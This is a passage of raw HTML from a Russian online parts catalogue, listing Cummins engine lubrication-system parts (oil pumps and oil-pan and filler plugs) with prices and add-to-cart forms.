					<span class="" data-value="220" data-url="remkomplekty" data-text="РЕМКОМПЛЕКТЫ" data-id="m-220"></span>
					<span class="" data-value="221" data-url="rzt" data-text="РЗТ" data-id="m-221"></span>
					<span class="" data-value="222" data-url="rodina" data-text="Родина" data-id="m-222"></span>
					<span class="" data-value="131" data-url="sila-stali" data-text="Сила Стали" data-id="m-131"></span>
					<span class="" data-value="223" data-url="sod" data-text="СОД" data-id="m-223"></span>
					<span class="" data-value="224" data-url="specmash" data-text="СпецМаш" data-id="m-224"></span>
					<span class="" data-value="140" data-url="strojmash" data-text="Строймаш" data-id="m-140"></span>
					<span class="" data-value="225" data-url="taim" data-text="ТАиМ" data-id="m-225"></span>
					<span class="" data-value="226" data-url="taya-rd-rusdisk" data-text="ТАЯ/RD/RUSDISK" data-id="m-226"></span>
					<span class="" data-value="227" data-url="tekhno-drajv-ooo" data-text="Техно-драйв ООО" data-id="m-227"></span>
					<span class="" data-value="228" data-url="tzps" data-text="ТЗПС" data-id="m-228"></span>
					<span class="" data-value="229" data-url="tissan" data-text="ТИССАН" data-id="m-229"></span>
					<span class="" data-value="230" data-url="tmz" data-text="ТМЗ" data-id="m-230"></span>
					<span class="" data-value="231" data-url="tmz-tyumen" data-text="ТМЗ (Тюмень)" data-id="m-231"></span>
					<span class="" data-value="232" data-url="tmk-tutaev" data-text="ТМК Тутаев" data-id="m-232"></span>
					<span class="" data-value="61" data-url="umz" data-text="УМЗ" data-id="m-61"></span>
					<span class="" data-value="233" data-url="friteks" data-text="ФРИТЕКС" data-id="m-233"></span>
					<span class="" data-value="234" data-url="chamz" data-text="ЧАМЗ" data-id="m-234"></span>
					<span class="" data-value="235" data-url="chtz" data-text="ЧТЗ" data-id="m-235"></span>
					<span class="" data-value="123" data-url="shaaz" data-text="ШААЗ" data-id="m-123"></span>
					<span class="" data-value="236" data-url="elektrokontakt" data-text="ЭЛЕКТРОКОНТАКТ" data-id="m-236"></span>
					<span class="" data-value="237" data-url="elektrom" data-text="Электром" data-id="m-237"></span>
					<span class="" data-value="141" data-url="yutas" data-text="ЮТАС" data-id="m-141"></span>
					<span class="" data-value="238" data-url="yazda" data-text="ЯЗДА" data-id="m-238"></span>
					<span class="" data-value="239" data-url="yazto" data-text="ЯЗТО" data-id="m-239"></span>
					<span class="" data-value="240" data-url="yamz" data-text="ЯМЗ" data-id="m-240"></span>
			
					</div>
													</div>
							</div>
															<div class="af_filter clearfix in_stock type-1 special no-available-items" data-key="in_stock" data-url="v-nalichii" data-type="1">
				<div class="af_subtitle_heading hidden">
					<h5 class="af_subtitle">В наличии</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-in_stock no-matches">
			<label for="in_stock" class="af-checkbox-label">
													<input type="checkbox" id="in_stock" class="af checkbox" name="filters[in_stock][0][]" value="1" data-url="1">
												<span class="name">В наличии</span>
								<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Показать товары <span class="af-total-count">26</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-1">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Фильтр</span>
	</a>
</div>
<div class="af-compact-overlay"></div>
<div class="advertising">
	<a href="/sceplenie" title="Сцепление"><img src="https://eat-m.net/modules/ps_advertising/img/advertising-s1.jpg" alt="Сцепление" title="Сцепление"/></a>
</div>
     	  	  <p><a href="https://eat-m.net/prices-drop?kategorii=caterpillar"><img src="https://eat-m.net/img/cms/-20_1.jpg" alt="Распродажа остатков КАТ" width="266" height="250" /></a></p>
	       	  	  <p><a href="https://eat-m.net/prices-drop?kategorii=liebherr"><img src="https://eat-m.net/img/cms/liebherr-20.jpg" alt="Распродажа остатков Liebherr" width="266" height="250" /></a></p>
	       	  	  <p><a href="https://eat-m.net/prices-drop?kategorii=perkins"><img src="https://eat-m.net/img/cms/1perkins-20.jpg" alt="Распродажа Perkins" width="266" height="200" /></a></p>
	       
				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
   
    
    
  <section id="main">

    
    <div class="block-category card card-block hidden-sm-down">
				<div class="category-desc">
		  	<h1 class="h1">Система смазки</h1>
			<div id="category-description" class="text-muted">Система смазки для ДВС Cummins</div>
		</div>
		              <div class="category-cover">
          <img src="https://eat-m.net/c/952-category_default/cummins-sistema-smazki.jpg" alt="Cummins Система смазки">
        </div>
      	  <h1 class="h1">Система смазки</h1>
    </div>
    <div class="text-sm-center hidden-md-up">
      <h1 class="h1">Система смазки</h1>
    </div>


    <section id="products-list" style="padding-bottom:80px">
      
        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2261" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4988801" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2842-home_default/maslyanyj-nasos-cummins-4988801.jpg"
		         		alt = "Масляный насос CUMMINS..."
			        	data-full-size-image-url = "https://eat-m.net/2842-large_default/maslyanyj-nasos-cummins-4988801.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-4988801" title="Масляный насос CUMMINS (4988801)" itemprop="name" class="product_name">Масляный насос CUMMINS (4988801)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">0 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2261" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2275" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-n14-nt855-3803369" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2856-home_default/maslyanyj-nasos-cummins-n14-nt855-3803369.jpg"
		         		alt = "Масляный насос CUMMINS N14..."
			        	data-full-size-image-url = "https://eat-m.net/2856-large_default/maslyanyj-nasos-cummins-n14-nt855-3803369.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-n14-nt855-3803369" title="Масляный насос CUMMINS N14 / NT855 (3803369)" itemprop="name" class="product_name">Масляный насос CUMMINS N14 / NT855 (3803369)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">61 211 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2275" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2285" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-isc" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2866-home_default/probka-maslopriyomnoj-gorloviny-cummins-isc.jpg"
		         		alt = "Пробка маслоприёмной..."
			        	data-full-size-image-url = "https://eat-m.net/2866-large_default/probka-maslopriyomnoj-gorloviny-cummins-isc.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-isc" title="Пробка маслоприёмной горловины CUMMINS ISC" itemprop="name" class="product_name">Пробка маслоприёмной горловины CUMMINS ISC</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">0 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2285" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2284" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-5255448" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2865-home_default/probka-maslopriyomnoj-gorloviny-cummins-5255448.jpg"
		         		alt = "Пробка маслоприёмной..."
			        	data-full-size-image-url = "https://eat-m.net/2865-large_default/probka-maslopriyomnoj-gorloviny-cummins-5255448.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-5255448" title="Пробка маслоприёмной горловины CUMMINS (5255448)" itemprop="name" class="product_name">Пробка маслоприёмной горловины CUMMINS (5255448)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">0 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2284" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2283" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-3902468" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2864-home_default/probka-maslopriyomnoj-gorloviny-cummins-3902468.jpg"
		         		alt = "Пробка маслоприёмной..."
			        	data-full-size-image-url = "https://eat-m.net/2864-large_default/probka-maslopriyomnoj-gorloviny-cummins-3902468.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-3902468" title="Пробка маслоприёмной горловины CUMMINS (3902468)" itemprop="name" class="product_name">Пробка маслоприёмной горловины CUMMINS (3902468)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">459 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2283" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2282" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-101322" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2863-home_default/probka-maslopriyomnoj-gorloviny-cummins-101322.jpg"
		         		alt = "Пробка маслоприёмной..."
			        	data-full-size-image-url = "https://eat-m.net/2863-large_default/probka-maslopriyomnoj-gorloviny-cummins-101322.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslopriyomnoj-gorloviny-cummins-101322" title="Пробка маслоприёмной горловины CUMMINS (101322)" itemprop="name" class="product_name">Пробка маслоприёмной горловины CUMMINS (101322)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">3 010 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2282" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2281" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslyanogo-poddona-cummins" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2862-home_default/probka-maslyanogo-poddona-cummins.jpg"
		         		alt = "Пробка масляного поддона..."
			        	data-full-size-image-url = "https://eat-m.net/2862-large_default/probka-maslyanogo-poddona-cummins.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslyanogo-poddona-cummins" title="Пробка масляного поддона CUMMINS" itemprop="name" class="product_name">Пробка масляного поддона CUMMINS</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">764 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2281" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2280" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslyanogo-poddona-cummins-3924147" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2861-home_default/probka-maslyanogo-poddona-cummins-3924147.jpg"
		         		alt = "Пробка масляного поддона..."
			        	data-full-size-image-url = "https://eat-m.net/2861-large_default/probka-maslyanogo-poddona-cummins-3924147.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanyj-poddon-i-detali-cummins/probka-maslyanogo-poddona-cummins-3924147" title="Пробка масляного поддона CUMMINS (3924147)" itemprop="name" class="product_name">Пробка масляного поддона CUMMINS (3924147)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">2 803 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2280" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2279" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-v555-ar62181" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2860-home_default/maslyanyj-nasos-cummins-v555-ar62181.jpg"
		         		alt = "Масляный насос CUMMINS V555..."
			        	data-full-size-image-url = "https://eat-m.net/2860-large_default/maslyanyj-nasos-cummins-v555-ar62181.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-v555-ar62181" title="Масляный насос CUMMINS V555 (AR62181)" itemprop="name" class="product_name">Масляный насос CUMMINS V555 (AR62181)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">285 185 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2279" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2278" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-qsb-67l-4939588" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2859-home_default/maslyanyj-nasos-cummins-qsb-67l-4939588.jpg"
		         		alt = "Масляный насос CUMMINS QSB..."
			        	data-full-size-image-url = "https://eat-m.net/2859-large_default/maslyanyj-nasos-cummins-qsb-67l-4939588.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-qsb-67l-4939588" title="Масляный насос CUMMINS QSB 6.7L (4939588)" itemprop="name" class="product_name">Масляный насос CUMMINS QSB 6.7L (4939588)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">14 378 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2278" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2277" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-nt855-ar9834" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2858-home_default/maslyanyj-nasos-cummins-nt855-ar9834.jpg"
		         		alt = "Масляный насос CUMMINS..."
			        	data-full-size-image-url = "https://eat-m.net/2858-large_default/maslyanyj-nasos-cummins-nt855-ar9834.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-nt855-ar9834" title="Масляный насос CUMMINS NT855 (AR9834)" itemprop="name" class="product_name">Масляный насос CUMMINS NT855 (AR9834)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">168 102 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2277" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2276" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-nt855-3821572" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2857-home_default/maslyanyj-nasos-cummins-nt855-3821572.jpg"
		         		alt = "Масляный насос CUMMINS..."
			        	data-full-size-image-url = "https://eat-m.net/2857-large_default/maslyanyj-nasos-cummins-nt855-3821572.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-nt855-3821572" title="Масляный насос CUMMINS NT855 (3821572)" itemprop="name" class="product_name">Масляный насос CUMMINS NT855 (3821572)</a></h4>
			
			
								<div class="product-price-and-shipping">
					<span itemprop="price" class="price ">129 378 ₽</span>
					
					

					<span class="sr-only">Цена</span>
				

					

					
			</div>
							
			<div class="add-to-links">
				 
<div class="product-add-to-cart">	
 <form action="https://eat-m.net/cart" method="post" class="add-to-cart-or-refresh add-to-cart-in-cat-form">
   <input type="hidden" name="token" value="3c4a11d816c33a93af6c2144f8a01190">
   <input type="hidden" name="id_product" value="2276" class="product_page_product_id">
   <input class="form-control in-cat-input" name="qty" value="1">
   <button class="ajax_add_to_cart_button btn btn-primary" data-button-action="add-to-cart" type="submit">
  		 + Купить
   </button>
 </form>
</div>			</div>	
			
				<div class="product-desc" itemprop="description"></div>
			
			
							
		</div>	
    </div>

</div>
</div>
</div>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <div class="container" id="content-wrapper">
<div class="col-md-3">
<div class="product-miniature" data-id-product="2274" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="img_block">
		      
		       	<a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-n14-3803698" class="thumbnail product-thumbnail">
		        	  <img
		         		src = "https://eat-m.net/2855-home_default/maslyanyj-nasos-cummins-n14-3803698.jpg"
		         		alt = "Масляный насос CUMMINS N14..."
			        	data-full-size-image-url = "https://eat-m.net/2855-large_default/maslyanyj-nasos-cummins-n14-3803698.jpg"
			          >
			         	
			    </a>
		      
		      
			    <ul class="product-flag">
								   											    </ul>
		     
	
		     <div class="quick_view">
			    <a href="#" class="quick-view" data-link-action="quickview" title="Быстрый просмотр">Быстрый просмотр</a>
		     </div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://eat-m.net/maslyanye-nasosy-cummins/maslyanyj-nasos-cummins-n14-3803698" title="Масляный насос CUMMINS N14 (3803698)" itemprop="name" class="product_name">Масляный насос CUMMINS N14 (3803698)</a></h4>
			
			
								<div class="product-price-and-shipping">
